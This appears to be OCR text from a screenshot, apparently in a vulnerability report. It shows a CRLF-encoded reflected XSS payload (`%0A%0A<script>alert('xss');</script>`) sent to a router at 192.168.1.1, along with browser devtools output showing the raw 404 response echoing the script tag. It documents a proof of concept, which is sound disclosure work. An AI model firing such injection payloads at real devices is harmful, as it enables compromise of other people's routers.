 https://192.168.1.1/xsstesty%0A%0A<script>alert('xss');</script>
HTTP/1.1 404 Not Found Server: Date: Fri, 02 Jan 1970 21:09:12 GMT Content-Type: text/html P3P: 443 X-Frame-Options: SAMEORIGIN X-XSS-Protection:
1;mode=block X-Content-Type-Options: nosniff Connection: close
404 Not Found
File not found.
192.168.1.1
xss
OK
Transferring data from 192.168.1.1...
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Sta... Me... Domain File Initiator Type Transferred Size Headers Cookies Request Response Timings Security
GET 192.168.1.1 script> document html 438 B 4... HTML Raw
1
2 <script>alert('xss');</script> HTTP/1.1 404 Not Found
3 Server:
4 Date: Fri, 02 Jan 1970 21:09:22 GMT
5 Content-Type: text/html
6 P3P: 443
7 X-Frame-Options: SAMEORIGIN
8 X-XSS-Protection: 1;mode=block
9 X-Content-Type-Options: nosniff
10 Connection: close
11
12 <HTML>
13 <HEAD><TITLE>404 Not Found</TITLE></HEAD>
14 <BODY BGCOLOR="#cc9999" TEXT="#000000" LINK="#2020ff" VLINK="#4040cc">
15 <H4>404 Not Found</H4>
16 File not found.
17 </BODY>
18 </HTML>
19
1 request 436 B / 438 B transferred Finish: 25 ms